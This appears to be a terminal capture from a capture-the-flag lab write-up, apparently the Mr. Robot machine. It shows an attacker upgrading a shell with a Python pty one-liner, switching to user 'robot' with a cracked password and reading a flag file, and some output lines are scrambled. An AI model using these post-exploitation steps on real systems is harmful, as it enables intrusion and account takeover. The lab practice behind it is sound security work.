 <nt/themes/twentyfifteen$ python -c 'import pty;pty.spawn("/bin/bash")'
</wordpress/htdocs/wp-content/themes/twentyfifteen$ su robot
su robot
Password: abcdefghijklmnopqrstuvwxyz
y; pty.spawn("/bin/sh")'
</wordpress/htdocs/wp-content/themes/twentyfifteen$ id
id
uid=1002(robot) gid=1002(robot) groups=1002(robot)
</wordpress/htdocs/wp-content/themes/twentyfifteen$ cd /home/robot
cd /home/robot
robot@linux:~$ ls
alternative nc is available
ls
key-2-of-3.txt  password.raw-md5
robot@linux:~$ cat key-2-of-3.txt
cat key-2-of-3.txt
822c73956184f694993bede3eb39f959
robot@linux:~$